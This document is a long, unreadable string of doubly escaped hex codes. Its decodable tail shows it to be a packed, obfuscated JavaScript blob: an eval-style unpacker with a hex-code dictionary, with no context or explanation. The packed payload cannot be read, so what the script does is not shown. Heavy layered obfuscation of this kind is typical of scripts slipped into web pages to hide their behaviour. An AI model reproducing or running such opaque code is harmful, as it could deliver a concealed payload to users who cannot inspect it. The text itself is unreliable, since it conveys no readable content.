\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x77\x5c\x5c\x31\x64\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6c\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x31\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x31\x66\x5c\x5c\x56\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x31\x61\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x31\x66\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x31\x70\x5c\x5c\x47\x5c\x5c\x31\x72\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x31\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x31\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x31\x39\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x31\x41\x5c\x5c\x72\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x31\x78\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x73\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x31\x34\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x47\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x48\x2c\x31\x49\x2c\x31\x74\x2c\x31\x44\x2c\x31\x43\x2c\x31\x4a\x29\x7b\x31\x43\x3d\x31\x45\x28\x31\x74\x29\x7b\x31\x47\x28\x31\x74\x3c\x31\x49\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x43\x28\x31\x52\x28\x31\x74\x2f\x31\x49\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x49\x29\x3e\x31\x53\x3f\x31\x4c\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x54\x29\x3a\x31\x74\x2e\x31\x55\x28\x31\x56\x29\x29\x7d\x3b\x31\x4d\x28\x21\x31\x79\x5b\x34\x5d\x5b\x31\x79\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4c\x29\x29\x7b\x31\x4b\x28\x31\x74\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x43\x28\x31\x74\x29\x5d\x3d\x31\x44\x5b\x31\x74\x5d\x7c\x7c\x31\x43\x28\x31\x74\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x45\x28\x31\x43\x29\x7b\x31\x47\x20\x31\x4a\x5b\x31\x43\x5d\x7d\x5d\x3b\x31\x43\x3d\x31\x45\x28\x29\x7b\x31\x47\x20\x31\x79\x5b\x37\x5d\x7d\x3b\x31\x74\x3d\x31\x7d\x3b\x31\x4b\x28\x31\x74\x2d\x2d\x29\x7b\x31\x4d\x28\x31\x44\x5b\x31\x74\x5d\x29\x7b\x31\x48\x3d\x31\x48\x5b\x31\x79\x5b\x36\x5d\x5d\x28\x31\x59\x20\x31\x5a\x28\x31\x79\x5b\x38\x5d\x2b\x31\x43\x28\x31\x74\x29\x2b\x31\x79\x5b\x38\x5d\x2c\x31\x79\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x48\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x57\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x43\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x32\x32\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x32\x46\x7c\x78\x37\x32\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x33\x33\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x34\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x36\x38\x7c\x78\x36\x36\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x37\x35\x7c\x78\x33\x30\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x37\x37\x7c\x78\x34\x35\x7c\x78\x34\x37\x7c\x78\x37\x38\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x33\x46\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x34